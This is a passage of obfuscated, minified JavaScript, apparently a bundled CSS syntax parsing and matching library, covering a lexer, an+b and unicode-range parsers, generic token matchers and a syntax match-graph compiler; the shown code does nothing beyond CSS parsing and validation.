V[Yp(0x2ea)]?V[Yp(0x2ea)][x[Yp(0xd1e)]]||V[Yp(0x2ea)][x[Yp(0x87d)]]?void 0x0:new R['B'](Yp(0xcf2),S):new SyntaxError(Yp(0xff3)+k+Yp(0x4b2));}[YE(0x900)](k){const Yg=YE;if(!this[Yg(0xa90)](k))return new R['B'](Yg(0x101f),k);}[YE(0x238)](k,S){const D0=YE,E=this[D0(0x991)](k,S);if(E)return O(null,E);const V=this[D0(0xa69)](k);return V[D0(0x7b8)]?A(this,V[D0(0x7b8)],S||'',!0x1):O(null,null);}[YE(0x63a)](k,S,E){const D1=YE,V=this[D1(0x10d6)](k,S);if(V)return O(null,V);const x=this[D1(0xa69)](k),X=M['Si'](S);return A(this,x[D1(0x2ea)][X[D1(0xd1e)]]||x[D1(0x2ea)][X[D1(0x87d)]],E,!0x1);}[YE(0x4f5)](k){const D2=YE;return D2(0xdfe)!==k[D2(0xed0)]?O(null,new Error(D2(0x4a3))):this[D2(0xf96)](k[D2(0x785)],k[D2(0x4a4)]);}[YE(0xf96)](k,S){const D3=YE;if(M['MZ'](k)[D3(0x927)])return O(null,new Error(D3(0xa92)));const E=this[D3(0x900)](k);return E?O(null,E):A(this,this[D3(0xa90)](k),S,!0x0);}[YE(0x253)](k,S){const D4=YE,E=this[D4(0x405)](k);return E?A(this,E,S,!0x1):O(null,new R['B'](D4(0x13d),k));}[YE(0xe58)](k,S){const D5=YE;return D5(0x69e)==typeof k||k&&k[D5(0xed0)]?(D5(0x69e)!=typeof k&&k[D5(0xe58)]||(k=this[D5(0x311)](k,D5(0xbe4),D5(0x836))),A(this,k,S,!0x1)):O(null,new R['B'](D5(0xf89)));}[YE(0x674)](k,S,E,V){const D6=YE;return(0x0,G['V'])(this,S,this[D6(0xf96)](k,S),E,V);}[YE(0xe73)](k,S,E){const D7=YE;return(0x0,G['V'])(this,k[D7(0x4a4)],this[D7(0x4f5)](k),S,E);}[YE(0xc12)](k,S,E){const D8=YE,V=[];return this[D8(0xbc5)][D8(0xe8e)](k,{'visit':D8(0xdfe),'enter':x=>{const D9=D8;V[D9(0xfd2)][D9(0x774)](V,this[D9(0xe73)](x,S,E));}}),V;}[YE(0xa69)](k,S=!0x0){const Dz=YE,E=M['Si'](k);return(E[Dz(0x687)]&&S?this[Dz(0xc9d)][E[Dz(0xd1e)]]||this[Dz(0xc9d)][E[Dz(0x87d)]]:this[Dz(0xc9d)][E[Dz(0xd1e)]])||null;}[YE(0xd24)](k,S=!0x0){const Dw=YE,E=this[Dw(0xa69)](k,S);return E&&E[Dw(0x7b8)]||null;}[YE(0xa59)](k,S){const Ds=YE;return this[Ds(0xc9d)][Ds(0xba1)](k)&&this[Ds(0xc9d)][Ds(0x4dc)]&&this[Ds(0xc9d)][k][Ds(0x4dc)][S]||null;}[YE(0xa90)](k,S=!0x0){const DZ=YE,E=M['MZ'](k);return(E[DZ(0x687)]&&S?this[DZ(0xe6a)][E[DZ(0xd1e)]]||this[DZ(0xe6a)][E[DZ(0x87d)]]:this[DZ(0xe6a)][E[DZ(0xd1e)]])||null;}[YE(0x405)](k){const DF=YE;return hasOwnProperty[DF(0x59b)](this[DF(0x11f)],k)?this[DF(0x11f)][k]:null;}[YE(0x207)](){const DL=YE;function k(I,T){return T?'<'+I+'>':'<\x27'+I+'\x27>';}function S(I,T,q,z0){const Db=a2w;if(q[Db(0x3d4)](T))return q[Db(0x3bd)](T);q[Db(0x92a)](T,!0x1),null!==z0[Db(0xbc5)]&&(0x0,j['GG'])(z0[Db(0xbc5)],function(z1){const Dv=Db;if(Dv(0xbe4)!==z1[Dv(0xed0)]&&Dv(0x3e9)!==z1[Dv(0xed0)])return;const z2=Dv(0xbe4)===z1[Dv(0xed0)]?I[Dv(0x11f)]:I[Dv(0xe6a)],z3=Dv(0xbe4)===z1[Dv(0xed0)]?V:x;hasOwnProperty[Dv(0x59b)](z2,z1[Dv(0xd1e)])?S(I,z1[Dv(0xd1e)],z3,z2[z1[Dv(0xd1e)]])&&(E[Dv(0xfd2)](k(T,q===V)+Dv(0x387)+k(z1[Dv(0xd1e)],Dv(0xbe4)===z1[Dv(0xed0)])),q[Dv(0x92a)](T,!0x0)):(E[Dv(0xfd2)](k(T,q===V)+Dv(0x138)+k(z1[Dv(0xd1e)],Dv(0xbe4)===z1[Dv(0xed0)])),q[Dv(0x92a)](T,!0x0));},this);}const E=[];let V=new Map(),x=new Map();for(const I in this[DL(0x11f)])S(this,I,V,this[DL(0x11f)][I]);for(const T in this[DL(0xe6a)])S(this,T,x,this[DL(0xe6a)][T]);const X=[...V[DL(0xa44)]()][DL(0x736)](q=>V[DL(0x3bd)](q)),P=[...x[DL(0xa44)]()][DL(0x736)](q=>x[DL(0x3bd)](q));return X[DL(0x772)]||P[DL(0x772)]?{'errors':E,'types':X,'properties':P}:null;}[YE(0xd89)](k,S){const DR=YE;return{'generic':this[DR(0xcbf)],'cssWideKeywords':this[DR(0xb13)],'units':this[DR(0x2f5)],'types':C(this[DR(0x11f)],!S,k),'properties':C(this[DR(0xe6a)],!S,k),'atrules':U(this[DR(0xc9d)],!S,k)};}[YE(0x2a6)](){const DM=YE;return JSON[DM(0x36e)](this[DM(0xd89)]());}}},0x209d:(F,b,v)=>{'use strict';v['d'](b,{'B':()=>Q,'F':()=>j});var L=v(0x192b),R=v(0x24ff);const M={'offset':0x0,'line':0x1,'column':0x1};function Y(B,H){const DY=a2w,W=B&&B[DY(0xb15)]&&B[DY(0xb15)][H];return W?DY(0x585)in W?D(W):W:null;}function D({offset:B,line:H,column:W},J){const DD=a2w,G={'offset':B,'line':H,'column':W};if(J){const K=J[DD(0x614)](/\n|\r\n?|\f/);G[DD(0xdf3)]+=J[DD(0x772)],G[DD(0x585)]+=K[DD(0x772)]-0x1,G[DD(0x69a)]=0x1===K[DD(0x772)]?G[DD(0x69a)]+J[DD(0x772)]:K[DD(0xe5d)]()[DD(0x772)]+0x1;}return G;}const Q=function(B,H){const DQ=a2w,W=(0x0,L['a'])(DQ(0xc61),B+(H?'\x20`'+H+'`':''));return W[DQ(0x104c)]=H,W;},j=function(B,H,W,J){const Dj=a2w,G=(0x0,L['a'])(Dj(0xdcc),B),{css:K,mismatchOffset:C,mismatchLength:U,start:O,end:A}=function(N,k){const DB=Dj,S=N[DB(0xcf0)],E=N[DB(0xeed)],V=E<S[DB(0x772)]&&S[E][DB(0x491)]||null,x=V!==k?V:null;let X,P,I=0x0,T=0x0,y=0x0,q='';for(let f=0x0;f<S[DB(0x772)];f++){const g=S[f][DB(0x4a4)];f===E&&(T=g[DB(0x772)],I=q[DB(0x772)]),null!==x&&S[f][DB(0x491)]===x&&(f<=E?y++:y=0x0),q+=g;}return E===S[DB(0x772)]||y>0x1?(X=Y(x||k,DB(0x36a))||D(M,q),P=D(X)):(X=Y(x,DB(0xd0f))||D(Y(k,DB(0xd0f))||M,q[DB(0x51f)](0x0,I)),P=Y(x,DB(0x36a))||D(X,q[DB(0x2ac)](I,T))),{'css':q,'mismatchOffset':I,'mismatchLength':T,'start':X,'end':P};}(J,W);return G[Dj(0x228)]=B,G[Dj(0xbc5)]=H?(0x0,R['c'])(H):Dj(0x68f),G[Dj(0x967)]=K,G[Dj(0xe9c)]=C,G[Dj(0xd35)]=U,G[Dj(0xb88)]=B+Dj(0xf6a)+G[Dj(0xbc5)]+Dj(0xe92)+(K||Dj(0xca8))+Dj(0x10a1)+new Array(G[Dj(0xe9c)]+0x1)[Dj(0x352)]('-')+'^',Object[Dj(0x32d)](G,O),G[Dj(0xb15)]={'source':W&&W[Dj(0xb15)]&&W[Dj(0xb15)][Dj(0xffb)]||Dj(0x97f),'start':O,'end':A},G;};},0x4a:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>J});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x6e,D=!0x0,Q=!0x1;function j(G,K){const Dc=a2w;return null!==G&&G[Dc(0xed0)]===L['_i']&&G[Dc(0x4a4)][Dc(0xa0a)](0x0)===K;}function B(G,K,C){const DH=a2w;for(;null!==G&&(G[DH(0xed0)]===L['M$']||G[DH(0xed0)]===L['Mw']);)G=C(++K);return K;}function H(G,K,C,U){const Da=a2w;if(!G)return 0x0;const O=G[Da(0x4a4)][Da(0xa0a)](K);if(O===R||O===M){if(C)return 0x0;K++;}for(;K<G[Da(0x4a4)][Da(0x772)];K++)if(!(0x0,L['yp'])(G[Da(0x4a4)][Da(0xa0a)](K)))return 0x0;return U+0x1;}function W(G,K,C){const DW=a2w;let U=!0x1,O=B(G,K,C);if(null===(G=C(O)))return K;if(G[DW(0xed0)]!==L['wN']){if(!j(G,R)&&!j(G,M))return K;if(U=!0x0,O=B(C(++O),O,C),null===(G=C(O))||G[DW(0xed0)]!==L['wN'])return 0x0;}if(!U){const A=G[DW(0x4a4)][DW(0xa0a)](0x0);if(A!==R&&A!==M)return 0x0;}return H(G,U?0x0:0x1,U,O);}function J(G,K){const DJ=a2w;let C=0x0;if(!G)return 0x0;if(G[DJ(0xed0)]===L['wN'])return H(G,0x0,Q,C);if(G[DJ(0xed0)]===L['Vy']&&G[DJ(0x4a4)][DJ(0xa0a)](0x0)===M){if(!(0x0,L['Nb'])(G[DJ(0x4a4)],0x1,Y))return 0x0;switch(G[DJ(0x4a4)][DJ(0x772)]){case 0x2:return W(K(++C),C,K);case 0x3:return G[DJ(0x4a4)][DJ(0xa0a)](0x2)!==M?0x0:(C=B(K(++C),C,K),H(G=K(C),0x0,D,C));default:return G[DJ(0x4a4)][DJ(0xa0a)](0x2)!==M?0x0:H(G,0x3,D,C);}}else{if(G[DJ(0xed0)]===L['Vy']||j(G,R)&&K(C+0x1)[DJ(0xed0)]===L['Vy']){if(G[DJ(0xed0)]!==L['Vy']&&(G=K(++C)),null===G||!(0x0,L['Nb'])(G[DJ(0x4a4)],0x0,Y))return 0x0;switch(G[DJ(0x4a4)][DJ(0x772)]){case 0x1:return W(K(++C),C,K);case 0x2:return G[DJ(0x4a4)][DJ(0xa0a)](0x1)!==M?0x0:(C=B(K(++C),C,K),H(G=K(C),0x0,D,C));default:return G[DJ(0x4a4)][DJ(0xa0a)](0x1)!==M?0x0:H(G,0x2,D,C);}}else{if(G[DJ(0xed0)]===L['fg']){let U=G[DJ(0x4a4)][DJ(0xa0a)](0x0),O=U===R||U===M?0x1:0x0,A=O;for(;A<G[DJ(0x4a4)][DJ(0x772)]&&(0x0,L['yp'])(G[DJ(0x4a4)][DJ(0xa0a)](A));A++);return A===O?0x0:(0x0,L['Nb'])(G[DJ(0x4a4)],A,Y)?A+0x1===G[DJ(0x4a4)][DJ(0x772)]?W(K(++C),C,K):G[DJ(0x4a4)][DJ(0xa0a)](A+0x1)!==M?0x0:A+0x2===G[DJ(0x4a4)][DJ(0x772)]?(C=B(K(++C),C,K),H(G=K(C),0x0,D,C)):H(G,A+0x2,D,C):0x0;}}}return 0x0;}},0x1304:(F,b,v)=>{'use strict';const Do=a2w;v['d'](b,{'v':()=>L});const L=[Do(0x91e),Do(0x23e),Do(0x9b6),Do(0xf5e),Do(0x6c9)];},0x1807:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>H});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x3f,D=0x75;function Q(W,J){const Dt=a2w;return null!==W&&W[Dt(0xed0)]===L['_i']&&W[Dt(0x4a4)][Dt(0xa0a)](0x0)===J;}function j(W,J,G){const DG=a2w;let K=0x0;for(let C=J;C<W[DG(0x4a4)][DG(0x772)];C++){const U=W[DG(0x4a4)][DG(0xa0a)](C);if(U===M&&G&&0x0!==K)return j(W,J+K+0x1,!0x1),0x6;if(!(0x0,L['tB'])(U))return 0x0;if(++K>0x6)return 0x0;}return K;}function B(W,J,G){if(!W)return 0x0;for(;Q(G(J),Y);){if(++W>0x6)return 0x0;J++;}return J;}function H(W,J){const Dl=a2w;let G=0x0;if(null===W||W[Dl(0xed0)]!==L['Vy']||!(0x0,L['Nb'])(W[Dl(0x4a4)],0x0,D))return 0x0;if(null===(W=J(++G)))return 0x0;if(Q(W,R))return null===(W=J(++G))?0x0:W[Dl(0xed0)]===L['Vy']?B(j(W,0x0,!0x0),++G,J):Q(W,Y)?B(0x1,++G,J):0x0;if(W[Dl(0xed0)]===L['wN']){const K=j(W,0x1,!0x0);return 0x0===K?0x0:null===(W=J(++G))?G:W[Dl(0xed0)]===L['fg']||W[Dl(0xed0)]===L['wN']?function(C,U){const DK=Dl;return C[DK(0x4a4)][DK(0xa0a)](0x0)===U;}(W,M)&&j(W,0x1,!0x1)?G+0x1:0x0:B(K,G,J);}return W[Dl(0xed0)]===L['fg']?B(j(W,0x1,!0x0),++G,J):0x0;}},0x13ba:(F,L,R)=>{'use strict';const Dn=a2w;R['d'](L,{'JH':()=>x});var M=R(0x1304),Y=R(0x4a),D=R(0x1807),Q=R(0x11ac);const j=[Dn(0xbfb),Dn(0xd9d),Dn(0x686)],B=new Map([[Q['zt'],Q['no']],[Q['AJ'],Q['no']],[Q['hk'],Q['Oh']],[Q['X6'],Q['Q0']]]);function H(X,P){const DC=Dn;return P<X[DC(0x772)]?X[DC(0xa0a)](P):0x0;}function W(X,P){const Dd=Dn;return(0x0,Q['$C'])(X,0x0,X[Dd(0x772)],P);}function J(X,P){const DU=Dn;for(let I=0x0;I<P[DU(0x772)];I++)if(W(X,P[I]))return!0x0;return!0x1;}function G(X,P){const DO=Dn;return P===X[DO(0x772)]-0x2&&0x5c===H(X,P)&&(0x0,Q['yp'])(H(X,P+0x1));}function K(X,P,I){const DA=Dn;if(X&&DA(0x471)===X[DA(0xed0)]){const T=Number(void 0x0!==I&&I!==P[DA(0x772)]?P[DA(0x2ac)](0x0,I):P);if(isNaN(T))return!0x0;if(null!==X[DA(0x9b0)]&&T<X[DA(0x9b0)]&&DA(0x69e)!=typeof X[DA(0x9b0)])return!0x0;if(null!==X[DA(0x820)]&&T>X[DA(0x820)]&&DA(0x69e)!=typeof X[DA(0x820)])return!0x0;}return!0x1;}function C(X){return function(P,I,T){const Dm=a2w;return null===P?0x0:P[Dm(0xed0)]===Q['zt']&&J(P[Dm(0x4a4)],j)?function(q,z0){const DN=Dm;let z1=0x0,z2=[],z3=0x0;z4:do{switch(q[DN(0xed0)]){case Q['Q0']:case Q['no']:case Q['Oh']:if(q[DN(0xed0)]!==z1)break z4;if(z1=z2[DN(0xe5d)](),0x0===z2[DN(0x772)]){z3++;break z4;}break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:z2[DN(0xfd2)](z1),z1=B[DN(0x3bd)](q[DN(0xed0)]);}z3++;}while(q=z0(z3));return z3;}(P,I):X(P,I,T);};}function U(X){return function(P){const De=a2w;return null===P||P[De(0xed0)]!==X?0x0:0x1;};}function O(X){const Di=Dn;return null===X||X[Di(0xed0)]!==Q['Vy']||0x2d!==H(X[Di(0x4a4)],0x0)||0x2d!==H(X[Di(0x4a4)],0x1)?0x0:0x1;}function A(X){return X&&(X=new Set(X)),function(P,I,T){const Dh=a2w;if(null===P||P[Dh(0xed0)]!==Q['fg'])return 0x0;const q=(0x0,Q['yQ'])(P[Dh(0x4a4)],0x0);if(null!==X){const z0=P[Dh(0x4a4)][Dh(0x5b0)]('\x5c',q),z1=-0x1!==z0&&G(P[Dh(0x4a4)],z0)?P[Dh(0x4a4)][Dh(0xf61)](q,z0):P[Dh(0x4a4)][Dh(0x2ac)](q);if(!0x1===X[Dh(0x3d4)](z1[Dh(0x1099)]()))return 0x0;}return K(T,P[Dh(0x4a4)],q)?0x0:0x1;};}function N(X){const Dk=Dn;return Dk(0x18a)!=typeof X&&(X=function(){return 0x0;}),function(P,I,T){const DS=Dk;return null!==P&&P[DS(0xed0)]===Q['wN']&&0x0===Number(P[DS(0x4a4)])?0x1:X(P,I,T);};}const S={'ident-token':U(Q['Vy']),'function-token':U(Q['zt']),'at-keyword-token':U(Q['zu']),'hash-token':U(Q['Vw']),'string-token':U(Q['Qf']),'bad-string-token':U(Q['Fg']),'url-token':U(Q['s0']),'bad-url-token':U(Q['VY']),'delim-token':U(Q['_i']),'number-token':U(Q['wN']),'percentage-token':U(Q['Ne']),'dimension-token':U(Q['fg']),'whitespace-token':U(Q['M$']),'CDO-token':U(Q['lh']),'CDC-token':U(Q['zG']),'colon-token':U(Q['Qx']),'semicolon-token':U(Q['Qq']),'comma-token':U(Q['A9']),'[-token':U(Q['hk']),']-token':U(Q['Oh']),'(-token':U(Q['AJ']),')-token':U(Q['no']),'{-token':U(Q['X6']),'}-token':U(Q['Q0'])},E={'string':U(Q['Qf']),'ident':U(Q['Vy']),'percentage':C(function(X,P,I){const DE=Dn;return null===X||X[DE(0xed0)]!==Q['Ne']||K(I,X[DE(0x4a4)],X[DE(0x4a4)][DE(0x772)]-0x1)?0x0:0x1;}),'zero':N(),'number':C(function(X,P,I){const DV=Dn;if(null===X)return 0x0;const T=(0x0,Q['yQ'])(X[DV(0x4a4)],0x0);return T===X[DV(0x4a4)][DV(0x772)]||G(X[DV(0x4a4)],T)?K(I,X[DV(0x4a4)],T)?0x0:0x1:0x0;}),'integer':C(function(X,P,I){const Du=Dn;if(null===X||X[Du(0xed0)]!==Q['wN'])return 0x0;let T=0x2b===H(X[Du(0x4a4)],0x0)||0x2d===H(X[Du(0x4a4)],0x0)?0x1:0x0;for(;T<X[Du(0x4a4)][Du(0x772)];T++)if(!(0x0,Q['yp'])(H(X[Du(0x4a4)],T)))return 0x0;return K(I,X[Du(0x4a4)],T)?0x0:0x1;}),'custom-ident':function(X){const Dx=Dn;if(null===X||X[Dx(0xed0)]!==Q['Vy'])return 0x0;const P=X[Dx(0x4a4)][Dx(0x1099)]();return J(P,M['v'])||W(P,Dx(0x49f))?0x0:0x1;},'dashed-ident':O,'custom-property-name':function(X){const DX=Dn;return O(X)?'--'===X[DX(0x4a4)]?0x0:0x1:0x0;},'hex-color':function(X){const DP=Dn;if(null===X||X[DP(0xed0)]!==Q['Vw'])return 0x0;const P=X[DP(0x4a4)][DP(0x772)];if(0x4!==P&&0x5!==P&&0x7!==P&&0x9!==P)return 0x0;for(let I=0x1;I<P;I++)if(!(0x0,Q['tB'])(H(X[DP(0x4a4)],I)))return 0x0;return 0x1;},'id-selector':function(X){const DI=Dn;return null===X||X[DI(0xed0)]!==Q['Vw']?0x0:(0x0,Q['o6'])(H(X[DI(0x4a4)],0x1),H(X[DI(0x4a4)],0x2),H(X[DI(0x4a4)],0x3))?0x1:0x0;},'an-plus-b':Y['A'],'urange':D['A'],'declaration-value':function(X,P){const DT=Dn;if(!X)return 0x0;let I=0x0,T=[],q=0x0;z0:do{switch(X[DT(0xed0)]){case Q['Fg']:case Q['VY']:break z0;case Q['Q0']:case Q['no']:case Q['Oh']:if(X[DT(0xed0)]!==I)break z0;I=T[DT(0xe5d)]();break;case Q['Qq']:if(0x0===I)break z0;break;case Q['_i']:if(0x0===I&&'!'===X[DT(0x4a4)])break z0;break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:T[DT(0xfd2)](I),I=B[DT(0x3bd)](X[DT(0xed0)]);}q++;}while(X=P(q));return q;},'any-value':function(X,P){const Dr=Dn;if(!X)return 0x0;let I=0x0,T=[],q=0x0;z0:do{switch(X[Dr(0xed0)]){case Q['Fg']:case Q['VY']:break z0;case Q['Q0']:case Q['no']:case Q['Oh']:if(X[Dr(0xed0)]!==I)break z0;I=T[Dr(0xe5d)]();break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:T[Dr(0xfd2)](I),I=B[Dr(0x3bd)](X[Dr(0xed0)]);}q++;}while(X=P(q));return q;}};function V(X){const {angle:P,decibel:I,frequency:T,flex:q,length:z0,resolution:z1,semitones:z2,time:z3}=X||{};return{'dimension':C(A(null)),'angle':C(A(P)),'decibel':C(A(I)),'frequency':C(A(T)),'flex':C(A(q)),'length':C(N(A(z0))),'resolution':C(A(z1)),'semitones':C(A(z2)),'time':C(A(z3))};}function x(X){return{...S,...E,...V(X)};}},0x2613:(F,b,v)=>{'use strict';const Dy=a2w;v['d'](b,{'$n':()=>M,'E_':()=>R,'gt':()=>C,'mX':()=>Y});var L=v(0x7fd);const R={'type':Dy(0x843)},M={'type':Dy(0x981)},Y={'type':Dy(0x106f)},D=0x28,Q=0x29;function j(U,O,A){const Dq=Dy;return O===R&&A===M||U===R&&O===R&&A===R?U:('If'===U[Dq(0xed0)]&&U[Dq(0xded)]===M&&O===R&&(O=U[Dq(0x41f)],U=U[Dq(0xe58)]),{'type':'If','match':U,'then':O,'else':A});}function B(U){const Df=Dy;return U[Df(0x772)]>0x2&&U[Df(0xa0a)](U[Df(0x772)]-0x2)===D&&U[Df(0xa0a)](U[Df(0x772)]-0x1)===Q;}function H(U){const Dp=Dy;return Dp(0xc8f)===U[Dp(0xed0)]||Dp(0xf10)===U[Dp(0xed0)]||Dp(0x23f)===U[Dp(0xed0)]||Dp(0xbe4)===U[Dp(0xed0)]&&B(U[Dp(0xd1e)]);}function W(U,O='\x20',A=!0x1){const Dg=Dy;return{'type':Dg(0x861),'terms':U,'combinator':O,'disallowEmpty':!0x1,'explicit':A};}function J(U,O,A=new Set()){const Q0=Dy;if(!A[Q0(0x3d4)](U))switch(A[Q0(0xe88)](U),U[Q0(0xed0)]){case'If':U[Q0(0xe58)]=J(U[Q0(0xe58)],O,A),U[Q0(0x41f)]=J(U[Q0(0x41f)],O,A),U[Q0(0xded)]=J(U[Q0(0xded)],O,A);break;case Q0(0xbe4):return O[U[Q0(0xd1e)]]||U;}return U;}function G(U,O,A){const Q1=Dy;switch(U){case'\x20':{let N=R;for(let k=O[Q1(0x772)]-0x1;k>=0x0;k--)N=j(O[k],N,M);return N;}case'|':{let S=M,E=null;for(let V=O[Q1(0x772)]-0x1;V>=0x0;V--){let x=O[V];if(H(x)&&(null===E&&V>0x0&&H(O[V-0x1])&&(E=Object[Q1(0xedd)](null),S=j({'type':Q1(0x7ac),'map':E},R,S)),null!==E)){const X=(B(x[Q1(0xd1e)])?x[Q1(0xd1e)][Q1(0x51f)](0x0,-0x1):x[Q1(0xd1e)])[Q1(0x1099)]();if(X in E==0x0){E[X]=x;continue;}}E=null,S=j(x,R,S);}return S;}case'&&':{if(O[Q1(0x772)]>0x5)return{'type':Q1(0x8ca),'terms':O,'all':!0x0};let P=M;for(let I=O[Q1(0x772)]-0x1;I>=0x0;I--){const T=O[I];let y;y=O[Q1(0x772)]>0x1?G(U,O[Q1(0x736)](function(q){return q!==T;}),!0x1):R,P=j(T,y,P);}return P;}case'||':{if(O[Q1(0x772)]>0x5)return{'type':Q1(0x8ca),'terms':O,'all':!0x1};let q=A?R:M;for(let z0=O[Q1(0x772)]-0x1;z0>=0x0;z0--){const z1=O[z0];let z2;z2=O[Q1(0x772)]>0x1?G(U,O[Q1(0x736)](function(z3){return z3!==z1;}),!0x0):R,q=j(z1,z2,q);}return q;}}}function K(U){const Q2=Dy;if(Q2(0x18a)==typeof U)return{'type':Q2(0xb85),'fn':U};switch(U[Q2(0xed0)]){case Q2(0x861):{let O=G(U[Q2(0x218)],U[Q2(0x75e)][Q2(0x460)](K),!0x1);return U[Q2(0xb2f)]&&(O=j(O,Y,M)),O;}case Q2(0x3c9):return function(A){const Q3=Q2;let N=R,k=K(A[Q3(0xef8)]);if(0x0===A[Q3(0x820)])k=j(k,Y,M),N=j(k,null,M),N[Q3(0x41f)]=j(R,R,N),A[Q3(0x5ea)]&&(N[Q3(0x41f)][Q3(0xded)]=j({'type':Q3(0x91b),'syntax':A},N,M));else{for(let S=A[Q3(0x9b0)]||0x1;S<=A[Q3(0x820)];S++)A[Q3(0x5ea)]&&N!==R&&(N=j({'type':Q3(0x91b),'syntax':A},N,M)),N=j(k,j(R,R,N),M);}if(0x0===A[Q3(0x9b0)])N=j(R,R,N);else{for(let E=0x0;E<A[Q3(0x9b0)]-0x1;E++)A[Q3(0x5ea)]&&N!==R&&(N=j({'type':Q3(0x91b),'syntax':A},N,M)),N=j(k,N,M);}return N;}(U);case Q2(0x915):{const A=K(U[Q2(0xef8)]),N=K(W([W([{'type':Q2(0xc8f),'name':Q2(0xa1c)},{'type':Q2(0xbe4),'name':Q2(0x7ab)}]),W([{'type':Q2(0xbe4),'name':Q2(0x7ab)},W([{'type':Q2(0x3c9),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':Q2(0xc8f),'name':Q2(0x517)},{'type':Q2(0xbe4),'name':Q2(0x7ab)}])},{'type':Q2(0x3c9),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':Q2(0xc8f),'name':'or'},{'type':Q2(0xbe4),'name':Q2(0x7ab)}])}],'|')])],'|')),k=K(W([{'type':Q2(0xbe4),'name':Q2(0x7c4)},W([{'type':Q2(0xe8b),'value':'('},{'type':Q2(0xbe4),'name':Q2(0x676)},{'type':Q2(0xe8b),'value':')'}]),{'type':Q2(0xbe4),'name':Q2(0x85d)}],'|'));return J(k,{'!term':A,'!self':N}),J(N,{'!boolean-group':k}),N;}case Q2(0xbe4):case Q2(0x3e9):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)],'syntax':U};case Q2(0xc8f):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)][Q2(0x1099)](),'syntax':U};case Q2(0xf10):return{'type':U[Q2(0xed0)],'name':'@'+U[Q2(0xd1e)][Q2(0x1099)](),'syntax':U};case Q2(0x23f):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)][Q2(0x1099)]()+'(','syntax':U};case Q2(0x1068):return 0x3===U[Q2(0x4a4)][Q2(0x772)]?{'type':Q2(0xe8b),'value':U[Q2(0x4a4)][Q2(0x509)](0x1),'syntax':U}:{'type':U[Q2(0xed0)],'value':U[Q2(0x4a4)][Q2(0x2ac)](0x1,U[Q2(0x4a4)][Q2(0x772)]-0x2)[Q2(0x197)](/\\'/g,'\x27'),'syntax':U};case Q2(0xe8b):return{'type':U[Q2(0xed0)],'value':U[Q2(0x4a4)],'syntax':U};case Q2(0x91b):return{'type':U[Q2(0xed0)],'syntax':U};default:throw new Error(Q2(0x5f0),U[Q2(0xed0)]);}}function C(U,O){const Q4=Dy;return Q4(0x69e)==typeof U&&(U=(0x0,L['q'])(U)),{'type':Q4(0xd0d),'match':K(U),'syntax':O||null,'source':U};}},0x16e6:(F,v,L)=>{'use strict';const Q5=a2w;L['d'](v,{'wg':()=>A});var R=L(0x2613),M=L(0xb59);const {hasOwnProperty:Y}=Object[Q5(0x96d)],D=0x0,Q=0x1,j=0x2,B=0x3,H=Q5(0x843),W=Q5(0x981),J=Q5(0x7d8),G=0x3a98;let K=0x0;function C(N,k){const Q6=Q5;if(N[Q6(0x772)]!==k[Q6(0x772)])return!0x1;for(let S=0x0;S<N[Q6(0x772)];S++){const E=k[Q6(0xa0a)](S);let V=N[Q6(0xa0a)](S);if(V>=0x41&&V<=0x5a&&(V|=0x20),V!==E)return!0x1;}return!0x0;}function U(N){const Q7=Q5;return null===N||N[Q7(0xed0)]===M['A9']||N[Q7(0xed0)]===M['zt']||N[Q7(0xed0)]===M['AJ']||N[Q7(0xed0)]===M['hk']||N[Q7(0xed0)]===M['X6']||function(k){const Q8=Q7;return k[Q8(0xed0)]===M['_i']&&'?'!==k[Q8(0x4a4)];}(N);}function O(N){const Q9=Q5;return null===N||N[Q9(0xed0)]===M['no']||N[Q9(0xed0)]===M['Oh']||N[Q9(0xed0)]===M['Q0']||N[Q9(0xed0)]===M['_i']&&'/'===N[Q9(0x4a4)];}function A(N,k,S){const Qb=Q5,E=function(P,q,z0){const QF=a2w;function z1(){const Qz=a2w;do{zb++,zF=zb<P[Qz(0x772)]?P[zb]:null;}while(null!==zF&&(zF[Qz(0xed0)]===M['M$']||zF[Qz(0xed0)]===M['Mw']));}function z2(zR){const Qw=a2w,zM=zb+zR;return zM<P[Qw(0x772)]?P[zM]:null;}function z3(zR,zM){return{'nextState':zR,'matchStack':zL,'syntaxStack':z8,'thenStack':z9,'tokenIndex':zb,'prev':zM};}function z4(zR){z9={'nextState':zR,'matchStack':zL,'syntaxStack':z8,'prev':z9};}function z5(zR){zz=z3(zR,zz);}function z6(){const Qs=a2w;zL={'type':Q,'syntax':q[Qs(0xbc5)],'token':zF,'prev':zL},z1(),zw=null,zb>zv&&(zv=zb);}function z7(){const QZ=a2w;zL=zL[QZ(0xed0)]===j?zL[QZ(0x265)]:{'type':B,'syntax':z8[QZ(0xbc5)],'token':zL[QZ(0xc88)],'prev':zL},z8=z8[QZ(0x265)];}let z8=null,z9=null,zz=null,zw=null,zs=0x0,zZ=null,zF=null,zb=-0x1,zv=0x0,zL={'type':D,'syntax':null,'token':null,'prev':null};for(z1();null===zZ&&++zs<G;)switch(q[QF(0xed0)]){case QF(0x843):if(null===z9){if(null!==zF&&(zb!==P[QF(0x772)]-0x1||'\x5c0'!==zF[QF(0x4a4)]&&'\x5c9'!==zF[QF(0x4a4)])){q=R['$n'];break;}zZ=H;break;}if((q=z9[QF(0x9e1)])===R['mX']){if(z9[QF(0xacf)]===zL){q=R['$n'];break;}q=R['E_'];}for(;z9[QF(0xe41)]!==z8;)z7();z9=z9[QF(0x265)];break;case QF(0x981):if(null!==zw&&!0x1!==zw)(null===zz||zb>zz[QF(0xa1a)])&&(zz=zw,zw=!0x1);else{if(null===zz){zZ=W;break;}}q=zz[QF(0x9e1)],z9=zz[QF(0xb0d)],z8=zz[QF(0xe41)],zL=zz[QF(0xacf)],zb=zz[QF(0xa1a)],zF=zb<P[QF(0x772)]?P[zb]:null,zz=zz[QF(0x265)];break;case 